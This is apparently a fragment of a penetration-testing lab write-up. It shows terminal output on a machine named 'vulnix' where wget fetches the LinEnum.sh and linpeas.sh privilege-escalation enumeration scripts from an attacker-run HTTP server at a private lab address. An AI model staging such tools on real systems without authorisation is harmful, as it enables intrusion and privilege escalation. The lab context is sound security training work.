 user@vulnix:/tmp$ wget http://192.168.240.129:8000/LinEnum.sh
--2024-11-26 22:51:20-- http://192.168.240.129:8000/LinEnum.sh
Connecting to 192.168.240.129:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 46631 (46K) [application/x-sh]
Saving to: `LinEnum.sh'
100%[======================================================================================>] 46,631 --.-K/s in 0.001s
2024-11-26 22:51:20 (45.2 MB/s) - `LinEnum.sh' saved [46631/46631]
user@vulnix:/tmp$ wget http://192.168.240.129:8000/linpeas.sh
--2024-11-26 22:51:28-- http://192.168.240.129:8000/linpeas.sh
Connecting to 192.168.240.129:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 860308 (840K) [application/x-sh]
Saving to: `linpeas.sh'
100%[======================================================================================>] 860,308 --.-K/s in 0.006s
2024-11-26 22:51:28 (141 MB/s) - `linpeas.sh' saved [860308/860308]
user@vulnix:/tmp$